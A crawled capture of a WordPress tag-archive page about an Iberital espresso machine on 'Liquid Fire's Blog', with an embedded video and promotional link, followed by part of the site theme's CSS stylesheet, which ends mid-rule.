

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liquidfire.ca/tag/coffee/
body_size: 2603
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>coffee | Liquid Fire&#039;s Blog</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://liquidfire.ca/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://liquidfire.ca/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
		
	<link rel="alternate" type="application/rss+xml" title="Liquid Fire&#039;s Blog &raquo; Feed" href="https://liquidfire.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liquid Fire&#039;s Blog &raquo; Comments Feed" href="https://liquidfire.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liquid Fire&#039;s Blog &raquo; coffee Tag Feed" href="https://liquidfire.ca/tag/coffee/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///liquidfire.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///liquidfire.ca/wp-content/themes/default/css/bootstrap.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C700%2C900%7CRoboto%2BSlab%3A400%2C100%2C300%2C700%7COpen%2BSans%3A400%2C300%2C700&#038;subset=latin&#038;ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///liquidfire.ca/wp-content/themes/default/genericons/genericons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='everal-style-css'  href='https:///liquidfire.ca/wp-content/themes/default/style.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https:///liquidfire.ca/wp-content/themes/default/css/animate.min.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///liquidfire.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///liquidfire.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///liquidfire.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///liquidfire.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liquidfire.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://liquidfire.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.5" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/lejiwa.js"></script>
<script type="text/javascript" src="/xihusafag.js"></script>
</head>
<body class="archive tag tag-coffee tag-282 list-view">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="search-toggle">
			<div class="search-content container">
				<form action="https://liquidfire.ca" method="get" class="">
					<input type="text" name="s" class="" value="" placeholder="Search"/>
				</form>
			</div>
		</div>
		<div class="header-content container">
			<div class="header-main row">
				<div class="site-title col-xs-10 col-sm-10 col-md-2">
											<style type="text/css">
							a.site-title {
								font-size: 50px							}
							.fixed.shrink a.site-title {
								font-size: 34px							}
						</style>
						<a href="https://liquidfire.ca/" rel="home" class="site-title">Liquid Fire&#039;s Blog</a>
										</div>
							</div>
		</div>
		<div class="clearfix"></div>
	</header><!-- #masthead -->
		<div id="main" class="site-main container">
<div id="main-content" class="main-content row">
		<section id="primary" class="content-area col-sm-12 col-md-12 col-lg-12">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">Tag Archives: coffee</h1>
			</header><!-- .archive-header -->

			
<article id="post-211" class="post-211 post type-post status-publish format-standard hentry category-espresso tag-coffee tag-espresso tag-iberital tag-machine">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://liquidfire.ca/2016/02/26/iberital-espresso-coffee-machine/" rel="bookmark">Iberital Espresso Coffee machine.</a></h1>
		<div class="entry-meta">
							<span class="cat-links"><span class="glyphicon glyphicon-eye-open"></span><a href="https://liquidfire.ca/category/espresso/" rel="category tag">espresso</a></span>
			<span class="entry-date"><span class="glyphicon glyphicon-calendar"></span><a href="https://liquidfire.ca/2016/02/26/iberital-espresso-coffee-machine/" rel="bookmark"><time class="entry-date" datetime="2016-02-26T21:52:39+00:00">February 26, 2016</time></a></span> <span class="byline"><span class="glyphicon glyphicon-user"></span><span class="author vcard"><a class="url fn n" href="https://liquidfire.ca/author/admin/" rel="author">admin</a></span></span>			<span class="tag-links"><span class="glyphicon glyphicon-tag"></span><a href="https://liquidfire.ca/tag/coffee/" rel="tag">coffee</a><a href="https://liquidfire.ca/tag/espresso/" rel="tag">espresso</a><a href="https://liquidfire.ca/tag/iberital/" rel="tag">iberital</a><a href="https://liquidfire.ca/tag/machine/" rel="tag">machine</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
		<div class="entry-content">
		The Perfect Coffee Latte with Iberital IB7<br/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/hUkwGGErJxo" frameborder="0" allowfullscreen></iframe><br/> <a href="https://espresso-coffee-machine.net/iberital_espresso_coffee_machine.php">Iberital espresso coffee machine</a> should you require a water filter, we can supply one suitable for your expected usage and water hardness, please ask should you require more information. The machine keypads will be set to serve single and double standard espresso measures.	</div><!-- .entry-content -->
	</article><!-- #post-## -->
		</div><!-- #content -->
	</section><!-- #primary -->
	</div><!-- #main-content -->


		</div><!-- #main -->

		<div class="site-footer-wrapper">
			<div class="site-footer-container container">
				<footer id="colophon" class="site-footer row" role="contentinfo">
									</footer><!-- #colophon -->
			</div>
			<div class="site-info col-sm-12 col-md-12 col-lg-12">
				<div class="site-info-content container">
					<div class="copyright">
						 
						Created by <a href="https://cohhe.com/">Cohhe</a>. 
						Proudly powered by <a href="https://wordpress.org/">WordPress</a>
					</div>
					<div class="footer-menu">
						<div class="footer-menu"><ul><li class="page_item page-item-6"><a href="https://liquidfire.ca/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://liquidfire.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://liquidfire.ca/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</div>
							</div><!-- .site-info -->
		</div>
	</div><!-- #page -->

	<script type='text/javascript' src='https:///liquidfire.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/liquidfire.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///liquidfire.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///liquidfire.ca/wp-content/themes/default/js/functions.js?ver=20131209'></script>
<script type='text/javascript' src='https:///liquidfire.ca/wp-content/themes/default/js/bootstrap.js?ver=20131209'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://liquidfire.ca/wp-content/themes/default/style.css?ver=4.1.5
body_size: 10178
content:
/*
Theme Name: Everal
Theme URI: https://cohhe.com/project-view/everal/
Author: Cohhe
Author URI: https://cohhe.com/
Description: Everal is a powerful, feature-rich theme that lets you customize a wide variety of features from the comfort of your Dashboard.
Version: 1.0.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: everal 

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Everal is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

 * 1.0 Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal
 * https://necolas.github.com/normalize.css/ and Blueprint
 * https://www.blueprintcss.org/
 *
 * -----------------------------------------------------------------------------
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: 300;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body,
button,
input,
select,
textarea {
	color: #2b2b2b;
	font-family: "Roboto Slab", "Open Sans",Tahoma;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

body {
	background-color: #f1f1f1;
	font-family: "Roboto Slab", "Open Sans",Tahoma;
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

a {
	color: #2B2B2C;
	text-decoration: none;

	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a:active,
a:hover {
	color: #DD370A;
	text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin: 36px 0 12px;
	font-family: "Roboto", sans-serif;
	font-weight: 300;
	text-transform: uppercase;
}

h1 {
	font-size: 26px;
	line-height: 1.3846153846;
}

h2 {
	font-size: 24px;
	line-height: 1;
}

h3 {
	font-size: 22px;
	line-height: 1.0909090909;
}

h4 {
	font-size: 20px;
	line-height: 1.2;
}

h5 {
	font-size: 18px;
	line-height: 1.3333333333;
}

h6 {
	font-size: 16px;
	line-height: 1.5;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 700;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	border-left: 2px solid #DD370A;
	padding-left: 20px;
	margin-left: 20px;
	color: #767676;
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 1.2631578947;
	margin-bottom: 30px;
}

blockquote cite,
blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
	margin-top: 15px;
	display: block;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	font-family: "Roboto";
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

input,
textarea {
	font-size: 15px;
	font-weight: 300;
	border-color: #f0f0f0;
	border: 1px solid rgba(0,0,0,0.05);
	border-radius: 2px;
	color: #2b2b2b;
	padding: 8px 10px 7px;
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #DD370A;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-size: 17px;
	font-weight: 300;
	min-height: 36px;
	line-height: 36px;
	display: inline-block;
	padding: 2px 24px 2px;
	vertical-align: middle;
	letter-spacing: normal;
	text-align: center;
	transition: all 0.2s linear 0s;

	-webkit-appearance: button;
	cursor: pointer;
}

button:hover,
button:focus,
.btn-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	opacity: 0.8;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	width: 100%;
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

.site-main {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: auto;
	margin-left: auto;
	position: relative;
}

div.content-sidebar {
	margin-top: 6px;
}

#main .main-content {
	padding-right: 0;
}

html body.custom-background {
	background-position: 0 120px;
}

/*@-webkit-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.ajax-content-wrapper-loading-start .site-main {
  opacity: 0;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  -moz-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  -o-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}

.ajax-content-wrapper-loading-end .site-main {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  -moz-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  -o-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}*/

/* Wordpress Core */

.sticky {
	background: #FDFDFD !important;
	border-top: 3px solid #DD370A;
}

.bypostauthor {
	text-decoration: none;
}

.sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.widget .search-form label {
	width: 100%;
	display: inline-block;
}

.post-password-form label {
	float: left;
}

.error404 .content-area .search-form .search-submit,
.post-password-form input[type=submit] {
	margin-left: 10px;
}

.error404 .content-area .search-form .search-field {
	height: 40px;
	line-height: 39px;
	border-color: #dfdfdf;
	display: inline-block;
	position: relative;
	top: 3px;
}

.comments-container li.pingback {
	margin-left: 40px;
	margin-bottom: 5px;
	width: 90%;
}

/* 404 error */

.error404 .content-area .page-content {
	margin-top: 50px;
}

.error404 .content-area .screen-reader-text {
	display: none;
}

.error404 .content-area .search-form {
	text-align: center;
}

.error404 .content-area .page-content p {
	font-size: 25px;
	line-height: 42px;
	font-weight: 300;
	text-align: center;
}

.error404 .content-area header.page-header h1 {
	font-size: 250px;
	line-height: 250px;
	font-weight: 100;
}

/* Gallery */

.entry-content .tiled-gallery {
	margin-bottom: 30px;
}

.tiled-gallery .gallery-row {
	margin-right: auto;
	margin-left: auto;
	width: 100% !important;
}

.entry-content .tiled-gallery-caption {
	background: #DD370A;
	color: #fff;
}

.entry-content .tiled-gallery .tiled-gallery-caption {
	margin-left: 2px;
	width: 98.5%;
}

.entry-content .tiled-gallery .tiled-gallery-item-large .tiled-gallery-caption {
	margin-left: 2px;
	width: 99.2%;
}

.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-audio-shortcode {
	margin-bottom: 30px;
}

/* Header */

a.site-title {
	color: #DD370A;
	font-weight: 900;
	font-size: 50px;
	text-transform: uppercase;
	font-family: "Roboto", sans-serif;
	line-height: 0.96em;
	margin-top: 16px;
	display: block;
}

a.site-title:hover {
	color: #2B2B2C;
}

p.site-description {
	margin-bottom: 10px;
	line-height: 15px;
	font-size: 78%;
}

.fixed.shrink p.site-description {
	display: none;
}

.fixed.shrink a.site-title {
	font-size: 34px;
	margin-top: 0;
	margin-bottom: 0;

	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}

div.site-title {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.site-header {
	margin-bottom: 30px;
}

.site-header.fixed {
	width: 100%;
	-webkit-transition: top 0.7s ease-in-out 0s;
	-moz-transition: top 0.7s ease-in-out 0s;
	-o-transition: top 0.7s ease-in-out 0s;
	-ms-transition: top 0.7s ease-in-out 0s;
	transition: top 0.7s ease-in-out 0s;
	position: fixed;
	top: -100%;
}

.site-header.shrink {
	top: 0;
	box-shadow: 0 3px 5px rgba(0,0,0,0.05);
}

.admin-bar .site-header.shrink {
	top: 32px;
}

.site-header.shrink .header-content {
	height: 61px;
	line-height: 61px;
}

.site-header.shrink .site-navigation {
	margin-top: 7px;
}

.site-header {
	position: relative;
	z-index: 100;
	box-shadow: 0 1px 0px rgba(0,0,0,0.05);
	background-color: #ffffff;
}

.site-header .header-content {
	height: 100px;
	line-height: 100px;
	position: relative;
}

.search-toggle {
	height: 50px;
	background-color: #333333;
	border-bottom: 2px solid #DD370A;
	color: #FFFFFF;
	position: relative;
	top: 0px;
	width: 100%;
}

.site-header.fixed .search-toggle {
	display: none;
}

.search-toggle input {
	width: 100%;
	background-color: transparent;
	min-height: 40px;
	margin-top: 1px;
	font-size: 20px;
	font-weight: 100;
	border: none!important;
	color: #FFF;
	outline: none!important;
}

.content-area #content {
	margin-top: 73px;
}

/* Top Menu */

.site-navigation {
	display: table !important;
	height: inherit !important;
	line-height: 30px;
	float: right;
	position: relative;
	z-index: 100;
	font-size: 14px;
	margin-top: 27px;
}

.site-navigation > div > ul {
	display: table-cell;
	height: inherit;
	margin: 0;
	padding: 0;
	text-align: right;
	vertical-align: middle;
}

.site-navigation > div > ul > li {
	display: inline-block;
	position: relative;
	text-align: center;
	vertical-align: middle;	
}

.site-navigation > div > ul > li > a {
	border-bottom: none;
	position: relative;
	overflow: hidden;
	color: #333;
	display: block;
	font-size: 15px;
	font-weight: 500;
	padding: 7px 20px;
	border-radius: 2px;
	text-decoration: none;
	text-transform: uppercase;	
	z-index: 251;
	-webkit-transition: color 0.3s ease-in-out 0s;
	-moz-transition: color 0.3s ease-in-out 0s;
	-o-transition: color 0.3s ease-in-out 0s;
	-ms-transition: color 0.3s ease-in-out 0s;
	transition: color 0.3s ease-in-out 0s;
}

.site-navigation > div > ul > li > a:after {
	position: absolute;
	opacity: 0;
	width: 5px;
	height: 5px;
	left: 50%;
	margin-left: -2.5px;
	background-color: #DD370A;
	border-radius: 500px;
	top: 15px;
	z-index: -1;

	content: "";

	-webkit-transition: all 0.5s ease-in-out 0s, color 0.2s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s, color 0.2s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s, color 0.2s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s, color 0.2s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s, color 0.2s ease-in-out 0s;
}

.site-navigation ul li a:hover {
	border-bottom: none;
}

.site-navigation ul li a small {
	display: block;
	font-size: 80%;
	letter-spacing: normal;
	font-weight: 300;
	line-height: 0;
	padding: 0;
	opacity: 0;
	text-align: inherit;
	text-transform: none;
	transform: translateY(-10px);
	-webkit-transition: -webkit-transform 0.15s ease-in-out 0s, opacity 0.15s ease-in-out 0s;
	-moz-transition: -moz-transform 0.15s ease-in-out 0s, opacity 0.15s ease-in-out 0s;
	-o-transition: -o-transform 0.15s ease-in-out 0s, opacity 0.15s ease-in-out 0s;
	-ms-transition: -ms-transform 0.15s ease-in-out 0s, opacity 0.15s ease-in-out 0s;
	transition: transform 0.15s ease-in-out 0s, opacity 0.15s ease-in-out 0s;
}

.site-navigation ul li > a:hover > small {
	-webkit-transform: translateY(-7px);
	-moz-transform:    translateY(-7px);
	-ms-transform:     translateY(-7px);
	-o-transform:      translateY(-7px);
	transform:         translateY(-7px);			
	opacity: 1;
}

.site-navigation > div > ul > li > a small {
	font-size: 75%;
}

.site-navigation ul.sub-menu > li.has-description > a span {
	-webkit-transform: translateY(0px);
	-moz-transform:    translateY(0px);
	-ms-transform:     translateY(0px);
	-o-transform:      translateY(0px);
	transform:         translateY(0px);	
	position: relative;
	display: block;
	-webkit-transition: -webkit-transform 0.15s ease-in-out 0s;
	-moz-transition: -moz-transform 0.15s ease-in-out 0s;
	-o-transition: -o-transform 0.15s ease-in-out 0s;
	-ms-transition: -ms-transform 0.15s ease-in-out 0s;
	transition: transform 0.15s ease-in-out 0s;
}

.site-navigation ul.sub-menu > li.has-description > a:hover > span {
